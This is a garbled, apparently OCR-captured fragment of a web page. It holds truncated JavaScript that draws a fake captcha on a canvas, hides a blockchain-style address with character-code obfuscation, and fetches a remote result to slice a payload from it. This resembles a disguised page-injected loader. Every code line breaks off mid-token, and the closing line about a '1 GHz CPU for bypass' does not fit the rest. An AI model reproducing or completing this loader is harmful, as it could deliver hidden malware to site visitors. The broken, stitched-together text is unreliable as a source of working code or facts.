
🗓 Updated on: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass